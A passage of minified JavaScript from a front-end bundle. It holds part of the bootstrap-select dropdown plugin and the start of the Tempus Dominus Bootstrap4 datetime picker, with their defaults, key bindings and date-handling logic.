g=0;g<this.options.size;g++)"divider"===this.selectpicker.current.data[g].type&&m++;n=(t=l*this.options.size+m*p+f.vert)-f.vert,s=t+u+c+d+h,i=o=""}this.$menu.css({"max-height":s+"px",overflow:"hidden","min-height":i+"px"}),this.$menuInner.css({"max-height":n+"px","overflow-y":"auto","min-height":o+"px"}),this.sizeInfo.menuInnerHeight=Math.max(n,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(B.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-r),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(e){var t,i;this.liHeight(e),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(t=this,i=q(window),this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return t.setMenuSize()}),"auto"===this.options.size?i.off("resize"+U+"."+this.selectId+".setMenuSize scroll"+U+"."+this.selectId+".setMenuSize").on("resize"+U+"."+this.selectId+".setMenuSize scroll"+U+"."+this.selectId+".setMenuSize",function(){return t.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&i.off("resize"+U+"."+this.selectId+".setMenuSize scroll"+U+"."+this.selectId+".setMenuSize")),this.createView(!1,!0,e)},setWidth:function(){var i=this;"auto"===this.options.width?requestAnimationFrame(function(){i.$menu.css("min-width","0"),i.$element.on("loaded"+U,function(){i.liHeight(),i.setMenuSize();var e=i.$newElement.clone().appendTo("body"),t=e.css("width","auto").children("button").outerWidth();e.remove(),i.sizeInfo.selectWidth=Math.max(i.sizeInfo.totalMenuWidth,t),i.$newElement.css("width",i.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=q('<div class="bs-container" />');function e(e){var t={},i=a.options.display||!!q.fn.dropdown.Constructor.Default&&q.fn.dropdown.Constructor.Default.display;a.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(B.DROPUP,e.hasClass(B.DROPUP)),n=e.offset(),r.is("body")?s={top:0,left:0}:((s=r.offset()).top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),s.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),o=e.hasClass(B.DROPUP)?0:e[0].offsetHeight,(L.major<4||"static"===i)&&(t.top=n.top-s.top+o,t.left=n.left-s.left),t.width=e[0].offsetWidth,a.$bsContainer.css(t)}var n,s,o,a=this,r=q(this.options.container);this.$button.on("click.bs.dropdown.data-api",function(){a.isDisabled()||(e(a.$newElement),a.$bsContainer.appendTo(a.options.container).toggleClass(B.SHOW,!a.$button.hasClass(B.SHOW)).append(a.$menu))}),q(window).off("resize"+U+"."+this.selectId+" scroll"+U+"."+this.selectId).on("resize"+U+"."+this.selectId+" scroll"+U+"."+this.selectId,function(){a.$newElement.hasClass(B.SHOW)&&e(a.$newElement)}),this.$element.on("hide"+U,function(){a.$menu.data("height",a.$menu.height()),a.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var i=this.selectpicker.current.data[t+this.selectpicker.view.position0],n=i.option;n&&(!0!==e&&this.setDisabled(i.index,i.disabled),this.setSelected(i.index,n.selected))}},setSelected:function(e,t){var i,n=this.selectpicker.main.elements[e],s=this.selectpicker.main.data[e],o=void 0!==this.activeIndex,a=this.activeIndex===e||t&&!this.multiple&&!o;s.selected=t,i=n.firstChild,t&&(this.selectedIndex=e),n.classList.toggle("selected",t),a?(this.focusItem(n,s),this.selectpicker.view.currentActive=n,this.activeIndex=e):this.defocusItem(n),i&&(i.classList.toggle("selected",t),t?i.setAttribute("aria-selected",!0):this.multiple?i.setAttribute("aria-selected",!1):i.removeAttribute("aria-selected")),a||o||!t||void 0===this.prevActiveIndex||(t=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(t))},setDisabled:function(e,t){var i=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,e=i.firstChild,i.classList.toggle(B.DISABLED,t),e&&("4"===L.major&&e.classList.toggle(B.DISABLED,t),t?(e.setAttribute("aria-disabled",t),e.setAttribute("tabindex",-1)):(e.removeAttribute("aria-disabled"),e.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(B.DISABLED),this.$button.addClass(B.DISABLED).attr("tabindex",-1).attr("aria-disabled",!0)):(this.$button[0].classList.contains(B.DISABLED)&&(this.$newElement[0].classList.remove(B.DISABLED),this.$button.removeClass(B.DISABLED).attr("aria-disabled",!1)),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex"))},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var b=this,t=q(document);function e(){(b.options.liveSearch?b.$searchbox:b.$menuInner).trigger("focus")}function i(){b.dropdown&&b.dropdown._popper&&b.dropdown._popper.state.isCreated?e():requestAnimationFrame(i)}t.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&t.data("spaceSelect")&&(e.preventDefault(),t.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){3<L.major&&!b.dropdown&&(b.dropdown=b.$button.data("bs.dropdown"),b.dropdown._menu=b.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){b.$newElement.hasClass(B.SHOW)||b.setSize()}),this.$element.on("shown"+U,function(){b.$menuInner[0].scrollTop!==b.selectpicker.view.scrollTop&&(b.$menuInner[0].scrollTop=b.selectpicker.view.scrollTop),3<L.major?requestAnimationFrame(i):e()}),this.$menuInner.on("mouseenter","li a",function(e){var t=this.parentElement,i=b.isVirtual()?b.selectpicker.view.position0:0,n=Array.prototype.indexOf.call(t.parentElement.children,t),i=b.selectpicker.current.data[n+i];b.focusItem(t,i,!0)}),this.$menuInner.on("click","li a",function(e,t){var i=q(this),n=b.$element[0],s=b.isVirtual()?b.selectpicker.view.position0:0,o=b.selectpicker.current.data[i.parent().index()+s],a=o.index,r=w(n),l=n.selectedIndex,u=n.options[l],c=!0;if(b.multiple&&1!==b.options.maxOptions&&e.stopPropagation(),e.preventDefault(),!b.isDisabled()&&!i.parent().hasClass(B.DISABLED)){var d=o.option,h=q(d),p=d.selected,f=h.parent("optgroup"),m=f.find("option"),s=b.options.maxOptions,e=f.data("maxOptions")||!1;if((t=a===b.activeIndex?!0:t)||(b.prevActiveIndex=b.activeIndex,b.activeIndex=void 0),b.multiple){if(d.selected=!p,b.setSelected(a,!p),i.trigger("blur"),!1!==s||!1!==e){o=s<y(n).length,t=e<f.find("option:selected").length;if(s&&o||e&&t)if(s&&1==s)n.selectedIndex=-1,d.selected=!0,b.setOptionStatus(!0);else if(e&&1==e){for(var g=0;g<m.length;g++){var _=m[g];_.selected=!1,b.setSelected(_.liIndex,!1)}d.selected=!0,b.setSelected(a,!0)}else{var p="string"==typeof b.options.maxOptionsText?[b.options.maxOptionsText,b.options.maxOptionsText]:b.options.maxOptionsText,i="function"==typeof p?p(s,e):p,f=i[0].replace("{n}",s),p=i[1].replace("{n}",e),v=q('<div class="notify"></div>');i[2]&&(f=f.replace("{var}",i[2][1<s?0:1]),p=p.replace("{var}",i[2][1<e?0:1])),d.selected=!1,b.$menu.append(v),s&&o&&(v.append(q("<div>"+f+"</div>")),c=!1,b.$element.trigger("maxReached"+U)),e&&t&&(v.append(q("<div>"+p+"</div>")),c=!1,b.$element.trigger("maxReachedGrp"+U)),setTimeout(function(){b.setSelected(a,!1)},10),v[0].classList.add("fadeOut"),setTimeout(function(){v.remove()},1050)}}}else u&&(u.selected=!1),d.selected=!0,b.setSelected(a,!0);!b.multiple||b.multiple&&1===b.options.maxOptions?b.$button.trigger("focus"):b.options.liveSearch&&b.$searchbox.trigger("focus"),c&&(!b.multiple&&l===n.selectedIndex||(x=[d.index,h.prop("selected"),r],b.$element.triggerNative("change")))}}),this.$menu.on("click","li."+B.DISABLED+" a, ."+B.POPOVERHEADER+", ."+B.POPOVERHEADER+" :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),(b.options.liveSearch&&!q(e.target).hasClass("close")?b.$searchbox:b.$button).trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),(b.options.liveSearch?b.$searchbox:b.$button).trigger("focus")}),this.$menu.on("click","."+B.POPOVERHEADER+" .close",function(){b.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){(b.options.liveSearch?b.$searchbox:b.$button).trigger("focus"),e.preventDefault(),e.stopPropagation(),q(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$element.on("change"+U,function(){b.render(),b.$element.trigger("changed"+U,x),x=null}).on("focus"+U,function(){b.options.mobile||b.$button.trigger("focus")})},liveSearchListener:function(){var h=this,p=document.createElement("li");this.$button.on("click.bs.dropdown.data-api",function(){h.$searchbox.val()&&h.$searchbox.val("")}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var e=h.$searchbox.val();if(h.selectpicker.search.elements=[],h.selectpicker.search.data=[],e){var t=[],i=e.toUpperCase(),n={},s=[],o=h._searchStyle(),a=h.options.liveSearchNormalize;a&&(i=f(i));for(var r=0;r<h.selectpicker.main.data.length;r++){var l=h.selectpicker.main.data[r];n[r]||(n[r]=b(l,i,o,a)),n[r]&&void 0!==l.headerIndex&&-1===s.indexOf(l.headerIndex)&&(0<l.headerIndex&&(n[l.headerIndex-1]=!0,s.push(l.headerIndex-1)),n[l.headerIndex]=!0,s.push(l.headerIndex),n[l.lastIndex+1]=!0),n[r]&&"optgroup-label"!==l.type&&s.push(r)}for(var r=0,u=s.length;r<u;r++){var c=s[r],d=s[r-1],l=h.selectpicker.main.data[c],d=h.selectpicker.main.data[d];("divider"!==l.type||"divider"===l.type&&d&&"divider"!==d.type&&u-1!==r)&&(h.selectpicker.search.data.push(l),t.push(h.selectpicker.main.elements[c]))}h.activeIndex=void 0,h.noScroll=!0,h.$menuInner.scrollTop(0),h.selectpicker.search.elements=t,h.createView(!0),t.length||(p.className="no-results",p.innerHTML=h.options.noneResultsText.replace("{0}",'"'+E(e)+'"'),h.$menuInner[0].firstChild.appendChild(p))}else h.$menuInner.scrollTop(0),h.createView(!1)})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t=this.$element[0];if(void 0===e)return this.$element.val();var i=w(t);return x=[null,null,i],this.$element.val(e).trigger("changed"+U,x),this.$newElement.hasClass(B.SHOW)&&(this.multiple?this.setOptionStatus(!0):"number"==typeof(t=(t.options[t.selectedIndex]||{}).liIndex)&&(this.setSelected(this.selectedIndex,!1),this.setSelected(t,!0))),this.render(),x=null,this.$element},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,n=0,s=w(t);t.classList.add("bs-select-hidden");for(var o=0,a=this.selectpicker.current.data,r=a.length;o<r;o++){var l=a[o],u=l.option;u&&!l.disabled&&"divider"!==l.type&&(l.selected&&i++,!0===(u.selected=e)&&n++)}t.classList.remove("bs-select-hidden"),i!==n&&(this.setOptionStatus(),x=[null,null,s],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(e){var t,i,n,s=q(this),o=s.hasClass("dropdown-toggle"),a=(o?s.closest(".dropdown"):s.closest(z.MENU)).data("this"),r=a.findLis(),l=!1,u=e.which===M&&!o&&!a.options.selectOnTab,c=Y.test(e.which)||u,d=a.$menuInner[0].scrollTop,h=!0===a.isVirtual()?a.selectpicker.view.position0:0;if(!(112<=e.which&&e.which<=123))if(!(o=a.$newElement.hasClass(B.SHOW))&&(c||48<=e.which&&e.which<=57||96<=e.which&&e.which<=105||65<=e.which&&e.which<=90)&&(a.$button.trigger("click.bs.dropdown.data-api"),a.options.liveSearch))a.$searchbox.trigger("focus");else{if(e.which===A&&o&&(e.preventDefault(),a.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),c){if(!r.length)return;-1!==(c=(t=a.selectpicker.main.elements[a.activeIndex])?Array.prototype.indexOf.call(t.parentElement.children,t):-1)&&a.defocusItem(t),e.which===N?(-1!==c&&c--,c+h<0&&(c+=r.length),a.selectpicker.view.canHighlight[c+h]||-1===(c=a.selectpicker.view.canHighlight.slice(0,c+h).lastIndexOf(!0)-h)&&(c=r.length-1)):e.which!==R&&!u||(++c+h>=a.selectpicker.view.canHighlight.length&&(c=0),a.selectpicker.view.canHighlight[c+h]||(c=c+1+a.selectpicker.view.canHighlight.slice(c+h+1).indexOf(!0))),e.preventDefault();var p=h+c;e.which===N?0===h&&c===r.length-1?(a.$menuInner[0].scrollTop=a.$menuInner[0].scrollHeight,p=a.selectpicker.current.elements.length-1):l=(n=(i=a.selectpicker.current.data[p]).position-i.height)<d:e.which!==R&&!u||(0===c?p=a.$menuInner[0].scrollTop=0:l=d<(n=(i=a.selectpicker.current.data[p]).position-a.sizeInfo.menuInnerHeight)),t=a.selectpicker.current.elements[p],a.activeIndex=a.selectpicker.current.data[p].index,a.focusItem(t),a.selectpicker.view.currentActive=t,l&&(a.$menuInner[0].scrollTop=n),(a.options.liveSearch?a.$searchbox:s).trigger("focus")}else if(!s.is("input")&&!V.test(e.which)||e.which===O&&a.selectpicker.keydown.keyHistory){var f,m=[];e.preventDefault(),a.selectpicker.keydown.keyHistory+=P[e.which],a.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(a.selectpicker.keydown.resetKeyHistory.cancel),a.selectpicker.keydown.resetKeyHistory.cancel=a.selectpicker.keydown.resetKeyHistory.start(),f=a.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(f)&&(f=f.charAt(0));for(var g=0;g<a.selectpicker.current.data.length;g++){var _=a.selectpicker.current.data[g];b(_,f,"startsWith",!0)&&a.selectpicker.view.canHighlight[g]&&m.push(_.index)}m.length&&(p=0,r.removeClass("active").find("a").removeClass("active"),1===f.length&&(-1===(p=m.indexOf(a.activeIndex))||p===m.length-1?p=0:p++),r=m[p],l=0<d-(i=a.selectpicker.main.data[r]).position?(n=i.position-i.height,!0):(n=i.position-a.sizeInfo.menuInnerHeight,i.position>d+a.sizeInfo.menuInnerHeight),t=a.selectpicker.main.elements[r],a.activeIndex=m[p],a.focusItem(t),t&&t.firstChild.focus(),l&&(a.$menuInner[0].scrollTop=n),s.trigger("focus"))}o&&(e.which===O&&!a.selectpicker.keydown.keyHistory||e.which===F||e.which===M&&a.options.selectOnTab)&&(e.which!==O&&e.preventDefault(),a.options.liveSearch&&e.which===O||(a.$menuInner.find(".active a").trigger("click",!0),s.trigger("focus"),a.options.liveSearch||(e.preventDefault(),q(document).data("spaceSelect",!0))))}},mobile:function(){this.$element[0].classList.add("mobile-device")},refresh:function(){var e=q.extend({},this.options,this.$element.data());this.options=e,this.checkDisabled(),this.setStyle(),this.render(),this.buildData(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+U)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.$element.off(U).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),q(window).off(U+"."+this.selectId)}};var K=q.fn.selectpicker;q.fn.selectpicker=G,q.fn.selectpicker.Constructor=W,q.fn.selectpicker.noConflict=function(){return q.fn.selectpicker=K,this};e=q.fn.dropdown.Constructor._dataApiKeydownHandler||q.fn.dropdown.Constructor.prototype.keydown;q(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',e).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",e).on("keydown"+U,'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',W.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),q(window).on("load"+U+".data-api",function(){q(".selectpicker").each(function(){var e=q(this);G.call(e,e.data())})})}(e)}),"undefined"==typeof jQuery)throw new Error("Tempus Dominus Bootstrap4's requires jQuery. jQuery must be included before Tempus Dominus Bootstrap4's JavaScript.");if(!function(){var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Tempus Dominus Bootstrap4's requires at least jQuery v3.0.0 but less than v4.0.0")}(),"undefined"==typeof moment)throw new Error("Tempus Dominus Bootstrap4's requires moment.js. Moment.js must be included before Tempus Dominus Bootstrap4's JavaScript.");var version=moment.version.split(".");if(version[0]<=2&&version[1]<17||3<=version[0])throw new Error("Tempus Dominus Bootstrap4's requires at least moment.js v2.17.0 but less than v3.0.0");!function(){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var s,o,a,r,l,u,d,h,p,f,m,g,_,i,v,b,q=(s=jQuery,o=moment,u={DATA_TOGGLE:'[data-toggle="'+(r=a="datetimepicker")+'"]'},d={INPUT:a+"-input"},h={CHANGE:"change"+(l="."+r),BLUR:"blur"+l,KEYUP:"keyup"+l,KEYDOWN:"keydown"+l,FOCUS:"focus"+l,CLICK_DATA_API:"click"+l+".data-api",UPDATE:"update"+l,ERROR:"error"+l,HIDE:"hide"+l,SHOW:"show"+l},p=[{CLASS_NAME:"days",NAV_FUNCTION:"M",NAV_STEP:1},{CLASS_NAME:"months",NAV_FUNCTION:"y",NAV_STEP:1},{CLASS_NAME:"years",NAV_FUNCTION:"y",NAV_STEP:10},{CLASS_NAME:"decades",NAV_FUNCTION:"y",NAV_STEP:100}],f={up:38,38:"up",down:40,40:"down",left:37,37:"left",right:39,39:"right",tab:9,9:"tab",escape:27,27:"escape",enter:13,13:"enter",pageUp:33,33:"pageUp",pageDown:34,34:"pageDown",shift:16,16:"shift",control:17,17:"control",space:32,32:"space",t:84,84:"t",delete:46,46:"delete"},m=["times","days","months","years","decades"],b={timeZone:"",format:!(v={time:"clock",date:"calendar",up:"arrow-up",down:"arrow-down",previous:"arrow-left",next:"arrow-right",today:"arrow-down-circle",clear:"trash-2",close:"x"}),dayViewHeaderFormat:"MMMM YYYY",extraFormats:!(i={timeZone:-39,format:-38,dayViewHeaderFormat:-37,extraFormats:-36,stepping:-35,minDate:-34,maxDate:-33,useCurrent:-32,collapse:-31,locale:-30,defaultDate:-29,disabledDates:-28,enabledDates:-27,icons:-26,tooltips:-25,useStrict:-24,sideBySide:-23,daysOfWeekDisabled:-22,calendarWeeks:-21,viewMode:-20,toolbarPlacement:-19,buttons:-18,widgetPositioning:-17,widgetParent:-16,ignoreReadonly:-15,keepOpen:-14,focusOnShow:-13,inline:-12,keepInvalid:-11,keyBinds:-10,debug:-9,allowInputToggle:-8,disabledTimeIntervals:-7,disabledHours:-6,enabledHours:-5,viewDate:-4,allowMultidate:-3,multidateSeparator:-2,updateOnlyThroughDateOption:-1,date:1}),stepping:1,minDate:!(_={}),maxDate:!(g={}),useCurrent:!0,collapse:!0,locale:o.locale(),defaultDate:!1,disabledDates:!1,enabledDates:!1,icons:{type:"class",time:"fa fa-clock",date:"fa fa-calendar",up:"fa fa-arrow-up",down:"fa fa-arrow-down",previous:"fa fa-chevron-left",next:"fa fa-chevron-right",today:"fa fa-calendar-check-o",clear:"fa fa-trash",close:"fa fa-times"},tooltips:{today:"Go to today",clear:"Clear selection",close:"Close the picker",selectMonth:"Select Month",prevMonth:"Previous Month",nextMonth:"Next Month",selectYear:"Select Year",prevYear:"Previous Year",nextYear:"Next Year",selectDecade:"Select Decade",prevDecade:"Previous Decade",nextDecade:"Next Decade",prevCentury:"Previous Century",nextCentury:"Next Century",pickHour:"Pick Hour",incrementHour:"Increment Hour",decrementHour:"Decrement Hour",pickMinute:"Pick Minute",incrementMinute:"Increment Minute",decrementMinute:"Decrement Minute",pickSecond:"Pick Second",incrementSecond:"Increment Second",decrementSecond:"Decrement Second",togglePeriod:"Toggle Period",selectTime:"Select Time",selectDate:"Select Date"},useStrict:!1,sideBySide:!1,daysOfWeekDisabled:!1,calendarWeeks:!1,viewMode:"days",toolbarPlacement:"default",buttons:{showToday:!1,showClear:!1,showClose:!1},widgetPositioning:{horizontal:"auto",vertical:"auto"},widgetParent:null,readonly:!1,ignoreReadonly:!1,keepOpen:!1,focusOnShow:!0,inline:!1,keepInvalid:!1,keyBinds:{up:function(){if(!this.widget)return!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")?this.date(e.clone().subtract(7,"d")):this.date(e.clone().add(this.stepping(),"m")),!0},down:function(){if(!this.widget)return this.show(),!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")?this.date(e.clone().add(7,"d")):this.date(e.clone().subtract(this.stepping(),"m")),!0},"control up":function(){if(!this.widget)return!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")?this.date(e.clone().subtract(1,"y")):this.date(e.clone().add(1,"h")),!0},"control down":function(){if(!this.widget)return!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")?this.date(e.clone().add(1,"y")):this.date(e.clone().subtract(1,"h")),!0},left:function(){if(!this.widget)return!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")&&this.date(e.clone().subtract(1,"d")),!0},right:function(){if(!this.widget)return!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")&&this.date(e.clone().add(1,"d")),!0},pageUp:function(){if(!this.widget)return!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")&&this.date(e.clone().subtract(1,"M")),!0},pageDown:function(){if(!this.widget)return!1;var e=this._dates[0]||this.getMoment();return this.widget.find(".datepicker").is(":visible")&&this.date(e.clone().add(1,"M")),!0},enter:function(){return!!this.widget&&(this.hide(),!0)},escape:function(){return!!this.widget&&(this.hide(),!0)},"control space":function(){return!!this.widget&&(this.widget.find(".timepicker").is(":visible")&&this.widget.find('.btn[data-action="togglePeriod"]').click(),!0)},t:function(){return!!this.widget&&(this.date(this.getMoment()),!0)},delete:function(){return!!this.widget&&(this.clear(),!0)}},debug:!1,allowInputToggle:!1,disabledTimeIntervals:!1,disabledHours:!1,enabledHours:!1,viewDate:!1,allowMultidate:!1,multidateSeparator:", ",updateOnlyThroughDateOption:!1,promptTimeOnDateChange:!1,promptTimeOnDateChangeTransitionDelay:200},function(){function c(e,t){this._options=this._getOptions(t),this._element=e,this._dates=[],this._datesFormatted=[],this._viewDate=null,this.unset=!0,this.component=!1,this.widget=!1,this.use24Hours=null,this.actualFormat=null,this.parseFormats=null,this.currentViewMode=null,this.MinViewModeNumber=0,this.isInitFormatting=!1,this.isInit=!1,this.isDateUpdateThroughDateOptionFromClientCode=!1,this.hasInitDate=!1,this.initDate=void 0,this._notifyChangeEventContext=void 0,this._currentPromptTimeTimeout=null,this._int()}var e,t,i=c.prototype;return i._int=function(){this.isInit=!0;var e=this._element.data("target-input");this._element.is("input")?this.input=this._element:void 0!==e&&(this.input="nearest"===e?this._element.find("input"):s(e)),this._dates=[],this._dates[0]=this.getMoment(),this._viewDate=this.getMoment().clone(),s.extend(!0,this._options,this._dataToOptions()),this.hasInitDate=!1,this.initDate=void 0,this.options(this._options),this.isInitFormatting=!0,this._initFormatting(),this.isInitFormatting=!1,void 0!==this.input&&this.input.is("input")&&0!==this.input.val().trim().length?this._setValue(this._parseInputDate(this.input.val().trim()),0):this._options.defaultDate&&void 0!==this.input&&void 0===this.input.attr("placeholder")&&this._setValue(this._options.defaultDate,0),this.hasInitDate&&this.date(this.initDate),this._options.inline&&this.show(),this.isInit=!1},i._update=function(){this.widget&&(this._fillDate(),this._fillTime())},i._setValue=function(e,t){var i=void 0===t,n=!e&&i,s=this.isDateUpdateThroughDateOptionFromClientCode,o=!this.isInit&&this._options.updateOnlyThroughDateOption&&!s,a="",r=!1,l=this.unset?null:this._dates[t];if(!l&&!this.unset&&i&&n&&(l=this._dates[this._dates.length-1]),!e)return o?void this._notifyEvent({type:c.Event.CHANGE,date:e,oldDate:l,isClear:n,isInvalid:r,isDateUpdateThroughDateOptionFromClientCode:s,isInit:this.isInit}):(!this._options.allowMultidate||1===this._dates.length||n?(this.unset=!0,this._dates=[],this._datesFormatted=[]):(a=""+this._element.data("date")+this._options.multidateSeparator,a=l&&a.replace(""+l.format(this.actualFormat)+this._options.multidateSeparator,"").replace(""+this._options.multidateSeparator+this._options.multidateSeparator,"").replace(new RegExp(this._options.multidateSeparator.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")+"\\s*$"),"")||"",this._dates.splice(t,1),this._datesFormatted.splice(t,1)),a=w(a),void 0!==this.input&&(this.input.val(a),this.input.trigger("input")),this._element.data("date",a),this._notifyEvent({type:c.Event.CHANGE,date:!1,oldDate:l,isClear:n,isInvalid:r,isDateUpdateThroughDateOptionFromClientCode:s,isInit:this.isInit}),void this._update());if(e=e.clone().locale(this._options.locale),this._hasTimeZone()&&e.tz(this._options.timeZone),1!==this._options.stepping&&e.minutes(Math.round(e.minutes()/this._options.stepping)*this._options.stepping).seconds(0),this._isValid(e))if(o)this._notifyEvent({type:c.Event.CHANGE,date:e.clone(),oldDate:l,isClear:n,isInvalid:r,isDateUpdateThroughDateOptionFromClientCode:s,isInit:this.isInit});else{if(this._dates[t]=e,this._datesFormatted[t]=e.format("YYYY-MM-DD"),this._viewDate=e.clone(),this._options.allowMultidate&&1<this._dates.length){for(var u=0;u<this._dates.length;u++)a+=""+this._dates[u].format(this.actualFormat)+this._options.multidateSeparator;a=a.replace(new RegExp(this._options.multidateSeparator+"\\s*$"),"")}else a=this._dates[t].format(this.actualFormat);a=w(a),void 0!==this.input&&(this.input.val(a),this.input.trigger("input")),this._element.data("date",a),this.unset=!1,this._update(),this._notifyEvent({type:c.Event.CHANGE,date:this._dates[t].clone(),oldDate:l,isClear:n,isInvalid:r,isDateUpdateThroughDateOptionFromClientCode:s,isInit:this.isInit})}else r=!0,this._options.keepInvalid?this._notifyEvent({type:c.Event.CHANGE,date:e,oldDate:l,isClear:n,isInvalid:r,isDateUpdateThroughDateOptionFromClientCode:s,isInit:this.isInit}):void 0!==this.input&&(this.input.val(""+(this.unset?"":this._dates[t].format(this.actualFormat))),this.input.trigger("input")),this._notifyEvent({type:c.Event.ERROR,date:e,oldDate:l})},i._change=function(e){var t=s(e.target).val().trim(),t=t?this._parseInputDate(t):null;return this._setValue(t,0),e.stopImmediatePropagation(),!1},i._getOptions=function(e){return e=s.extend(!0,{},b,e&&e.icons&&"feather"===e.icons.type?{icons:v}:{},e)},i._hasTimeZone=function(){return void 0!==o.tz&&void 0!==this._options.timeZone&&null!==this._options.timeZone&&""!==this._options.timeZone},i._isEnabled=function(e){if("string"!=typeof e||1<e.length)throw new TypeError("isEnabled expects a single character string parameter");switch(e){case"y":return-1!==this.actualFormat.indexOf("Y");case"M":return-1!==this.actualFormat.indexOf("M");case"d":return-1!==this.actualFormat.toLowerCase().indexOf("d");case"h":case"H":return-1!==this.actualFormat.toLowerCase().indexOf("h");case"m":return-1!==this.actualFormat.indexOf("m");case"s":return-1!==this.actualFormat.indexOf("s");case"a":case"A":return-1!==this.actualFormat.toLowerCase().indexOf("a");default:return!1}},i._hasTime=function(){return this._isEnabled("h")||this._isEnabled("m")||this._isEnabled("s")},i._hasDate=function(){return this._isEnabled("y")||this._isEnabled("M")||this._isEnabled("d")},i._dataToOptions=function(){var i=this._element.data(),n={};return i.dateOptions&&i.dateOptions instanceof Object&&(n=s.extend(!0,n,i.dateOptions)),s.each(this._options,function(e){var t="date"+e.charAt(0).toUpperCase()+e.slice(1);void 0!==i[t]?n[e]=i[t]:delete n[e]}),n},i._format=function(){return this._options.format||"YYYY-MM-DD HH:mm"},i._areSameDates=function(e,t){var i=this._format();return 